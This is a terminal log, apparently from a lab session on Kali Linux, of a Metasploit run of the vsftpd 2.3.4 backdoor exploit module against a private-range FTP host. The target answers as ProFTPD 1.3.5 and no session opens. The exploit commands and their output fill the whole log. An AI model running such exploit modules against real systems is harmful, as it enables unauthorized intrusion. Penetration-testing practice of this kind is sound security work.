 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfconsole -q
msf >  use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) >  set RHOSTS 192.168.132.136
RHOSTS => 192.168.132.136
msf exploit(unix/ftp/vsftpd_234_backdoor) > check
[-] This module does not support check.
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf exploit(unix/ftp/vsftpd_234_backdoor) > check
[-] This module does not support check.
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.132.136:21 - Banner: 220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [192.168.132.136]
[*] 192.168.132.136:21 - USER: 331 Password required for n9mcK8:)
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) >